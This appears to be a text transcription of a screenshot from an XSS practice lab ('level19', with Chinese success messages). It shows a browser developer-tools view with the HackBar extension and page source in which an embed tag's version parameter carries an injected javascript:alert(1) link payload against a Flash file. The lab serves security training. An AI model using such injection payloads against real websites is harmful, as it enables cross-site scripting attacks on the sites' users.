 192.168.150.128 显示
完成的不错！
确定 取消
Movie (436) is
incompatible with sifr.js
(>xss). Use movie of >xss.
Movie (436) is
incompatible with sifr.js
Elements Console Sources Network Performance Memory Application Security Audits HackBar
<!doctype html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level19</h1>
<embed src="xsf03.swf?version=><a href="javascript:alert(1)">xss</a>" width="100%" heigth="100%"> == $0
</body>
</html>